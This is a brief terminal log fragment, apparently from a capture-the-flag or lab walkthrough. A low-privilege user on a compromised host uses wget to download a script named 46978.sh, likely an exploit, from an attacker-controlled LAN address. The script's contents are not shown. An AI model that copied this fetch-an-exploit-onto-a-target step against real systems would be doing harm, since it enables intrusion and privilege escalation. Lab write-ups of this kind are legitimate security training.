 n0nr00tuser@aiweb2host:~$ wget http://192.168.133.120/46978.sh
--2025-10-21 09:38:28--  http://192.168.133.120/46978.sh
Connecting to 192.168.133.120:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1451 (1.4K) [text/x-sh]
Saving to: ‘46978.sh’
46978.sh            100%[===================>]   1.42K  --.-KB/s    in 0s
2025-10-21 09:38:28 (10.9 MB/s) - ‘46978.sh’ saved [1451/1451]